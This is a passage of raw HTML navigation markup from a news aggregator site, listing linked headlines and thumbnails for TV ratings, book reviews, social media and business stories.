                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" title="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/FF_S1-Ep101-0910_f-590x392.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/">Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/wednesday-tv-ratings-hells-kitchen-wicked-special-90s-boy-band-boom-nashvilles-big-bash-new-years-rockin-eve/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve" title="Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/180624_K7A9577-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/wednesday-tv-ratings-hells-kitchen-wicked-special-90s-boy-band-boom-nashvilles-big-bash-new-years-rockin-eve/">Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/thursday-tv-ratings-hells-kitchen-trivial-pursuit-ghosts-law-order-rock-roll-hall-of-fame/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame" title="Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/HK2412_Cast_JN11716_f-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/thursday-tv-ratings-hells-kitchen-trivial-pursuit-ghosts-law-order-rock-roll-hall-of-fame/">Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-sheriff-country-dateline-nbc-masters-of-illusion-holiday-bowl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Friday TV Ratings: 20/20, Sheriff Country, Dateline NBC, Masters of Illusion, Holiday Bowl" title="Friday TV Ratings: 20/20, Sheriff Country, Dateline NBC, Masters of Illusion, Holiday Bowl" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/20-20-1-2-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-sheriff-country-dateline-nbc-masters-of-illusion-holiday-bowl/">Friday TV Ratings: 20/20, Sheriff Country, Dateline NBC, Masters of Illusion, Holiday Bowl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" title="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/48-hours-1-3.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/">Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" title="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BM-EP101_07-29_0282_f_f-590x447.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/">Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BRUNNER IN THE BLACK | Kirkus Reviews" title="BRUNNER IN THE BLACK | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/6e73296639da45d3a42f1d88469087b1/d9be80a1855c4011b152ee612a4f6269.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/">BRUNNER IN THE BLACK | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Fantasy Books of the Century So Far" title="Best Fantasy Books of the Century So Far" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/br_bestofcentury_700x375.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/">Best Fantasy Books of the Century So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THROWAWAY BOYS | Kirkus Reviews" title="THROWAWAY BOYS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/d65dcd1b3d334458af5c7b78d8eec7e2/9780312577223.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/">THROWAWAY BOYS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Millions’ Great Winter 2026 Preview" title="The Millions’ Great Winter 2026 Preview" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/11/window-seat-in-bookstore.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/">The Millions’ Great Winter 2026 Preview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/from-cotton-fields-to-courtrooms-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews" title="FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/49c94782fba442de911615bc32ac6e25/2ee3676d4473493992e0326ebb6ff09b.png.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/from-cotton-fields-to-courtrooms-kirkus-reviews/">FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-december-28-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot’s Deals of the Day for December 28, 2025" title="Book Riot’s Deals of the Day for December 28, 2025" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/daily-deals.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-december-28-2025/">Book Riot’s Deals of the Day for December 28, 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="YouTube Updates Ad Placement Rules Related To Dramatic Content" title="YouTube Updates Ad Placement Rules Related To Dramatic Content" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/">YouTube Updates Ad Placement Rules Related To Dramatic Content</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LinkedIn Chief Announces Book on AI Job Search Impacts" title="LinkedIn Chief Announces Book on AI Job Search Impacts" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/">LinkedIn Chief Announces Book on AI Job Search Impacts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/instagram-rolls-out-algorithm-control-option-to-all-english-speaking-users/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Instagram Rolls Out Algorithm Control Option to All English-Speaking Users" title="Instagram Rolls Out Algorithm Control Option to All English-Speaking Users" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/instagram-rolls-out-algorithm-control-option-to-all-english-speaking-users/">Instagram Rolls Out Algorithm Control Option to All English-Speaking Users</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/new-analysis-reveals-the-states-with-the-highest-hit-and-run-death-rates-california-tops-the-list-at-11-3-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="New Analysis Reveals the States With the Highest Hit-and-Run Death Rates — California Tops the List at 11.3% &#8211; Social Media Explorer" title="New Analysis Reveals the States With the Highest Hit-and-Run Death Rates — California Tops the List at 11.3% &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2024/02/Bringing-Your-Car-Down-Under-Shipping-to-New-Zealand.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/new-analysis-reveals-the-states-with-the-highest-hit-and-run-death-rates-california-tops-the-list-at-11-3-social-media-explorer/">New Analysis Reveals the States With the Highest Hit-and-Run Death Rates — California Tops the List at 11.3% &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="When Customers Create More Customers: Creating Superfans : Social Media Examiner" title="When Customers Create More Customers: Creating Superfans : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/SMMP_701_1aSECONDARY-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/">When Customers Create More Customers: Creating Superfans : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Provides Tips on How To Maximize Ad Campaigns" title="X Provides Tips on How To Maximize Ad Campaigns" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/">X Provides Tips on How To Maximize Ad Campaigns</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" title="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2024/03/GettyImages-1662849007-e1710330465753.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/">Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/shark-tanks-kevin-oleary-warns-job-seekers-hell-throw-your-resume-straight-in-the-garbage-if-you-have-bad-wifi-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune" title="Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255262384-e1768576381412.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/shark-tanks-kevin-oleary-warns-job-seekers-hell-throw-your-resume-straight-in-the-garbage-if-you-have-bad-wifi-fortune/">Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-the-self-made-billionaire-who-bought-a-nearly-bankrupt-company-off-warren-buffett-for-1000-and-turned-it-into-a-98-billion-giant-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for ,000 and turned it into a  billion giant | Fortune" title="Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for ,000 and turned it into a  billion giant | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-529262666-e1768577599727.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/meet-the-self-made-billionaire-who-bought-a-nearly-bankrupt-company-off-warren-buffett-for-1000-and-turned-it-into-a-98-billion-giant-fortune/">Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for $1,000 and turned it into a $98 billion giant | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/a-major-factor-in-gen-z-and-millennial-divorce-is-financial-future-faking-its-like-long-term-partner-catfishing-about-money-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A major factor in Gen Z and millennial divorce is &#8216;financial future faking.&#8217; It&#8217;s like long-term partner catfishing about money | Fortune" title="A major factor in Gen Z and millennial divorce is &#8216;financial future faking.&#8217; It&#8217;s like long-term partner catfishing about money | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2154852765-e1767993268643.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/a-major-factor-in-gen-z-and-millennial-divorce-is-financial-future-faking-its-like-long-term-partner-catfishing-about-money-fortune/">A major factor in Gen Z and millennial divorce is &#8216;financial future faking.&#8217; It&#8217;s like long-term partner catfishing about money | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" title="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/gene-ludwig.png?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/">Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" title="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2253971702-e1768135265283.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/">Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
